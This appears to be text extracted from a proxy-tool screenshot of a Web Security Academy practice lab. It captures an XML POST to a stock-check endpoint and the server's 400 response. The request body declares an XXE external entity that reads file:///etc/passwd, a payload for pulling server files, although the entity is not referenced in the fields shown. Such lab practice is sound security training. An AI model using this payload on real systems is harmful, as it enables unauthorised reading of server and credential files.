 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4600550460605f81ed9a4c00c00090.web-security-academy.net
3 Cookie: session=LUmJd9yZPy5o86ks562OrEMrESfv5VAj
4 Content-Length: 192
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
7 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4600550460605f81ed9a4c00c00090.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4600550460605f81ed9a4c00c00090.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 0101111111111111111
</productId>
<storeId>
1
</storeId>
</stockCheck>
响应
美化 Raw Hex 页面渲染
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID:
7 0101111111111111111"